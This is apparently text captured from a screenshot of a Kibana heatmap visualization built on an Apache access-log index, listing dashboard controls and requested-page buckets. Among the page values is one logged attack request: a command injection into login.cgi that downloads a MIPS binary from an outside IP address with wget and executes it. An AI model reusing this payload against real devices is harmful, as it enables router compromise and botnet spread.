 Kibana
search-aes-kibana-demo-q4mjdbhksoqn33eig65j3te3ka.us-east-1.es.amazonaws.com/_plugin/kibana/app/kibana#/visualize/create?type=heatmap...
kibana
2 Visualize: "field" is a required parameter More Info OK 128s
Visualize / New Visualization (unsaved) Save Share Refresh Auto-refresh Last 4 hours
Search... (e.g. status:200 AND extension:PHP) Options
Add a filter
Discover
Visualize
Dashboard
Timelion
Alerting
Dev Tools
Management
Collapse
Logout
apache_logs
Data Options
Basic Settings
Show Tooltips
Highlight
Legend Position right
Heatmap Settings
Color Schema Greens
Reverse Color
Schema
Color Scale linear
Scale to Data
Bounds
Percentage Mode
Number of colors 4
Custom Ranges
Show Labels
webpage: Descending
main 7 1
HTTP/1 1
.env HTTP/1 1
None 1
login.cgi?cli=aa%20aa%27;wget%20http://134.195.138.33/.nCKx/zx.mips%20-O%20-%3E%20/tmp/kh;/tmp/kh%20selfrep.dlink%27$ HTTP/1 1
favicon.ico HTTP/1 4
search 3 1 3
recommendation 1 2
firetvstick 3 1
echo 2 1
kindle 1 1
None search main firetvstick Other recommendation
refering_page.keyword: Descending
0 - 2
2 - 4
4 - 6
6 - 7
72°F
Clear
12:14 PM
7/10/2022
1